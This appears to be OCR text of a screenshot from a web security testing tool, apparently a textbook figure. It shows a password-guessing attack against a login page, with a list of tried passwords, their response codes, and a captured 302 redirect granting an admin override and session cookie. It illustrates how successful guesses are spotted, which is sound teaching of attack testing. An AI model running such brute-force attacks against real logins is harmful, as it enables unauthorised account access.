 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
5318 hendrix1 302 566
2197 letmein 302 604
0 200 1610 baseline request
1 Aaaaaa 200 1610
2 Abcdef 200 1610
3 Abcdefg 200 1610
4 Action 200 1610
5 Adidas 200 1610
6 Admin 200 1610
7 Administrative 200 1610
request response
raw headers hex html render
HTTP/1.1 302 Found
Connection: close
Date: Thu, 10 Feb 2011 17:37:14 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /auth/290/Home.ashx?AdminOverride=true
Set-Cookie: SessionId=1FBB6452AD644A10A5C6B8CBD947AF4A; secure;
HttpOnly
Cache-Control: no-cache
Pragma: no-cache
+ < > 0 matches
6322 of 10140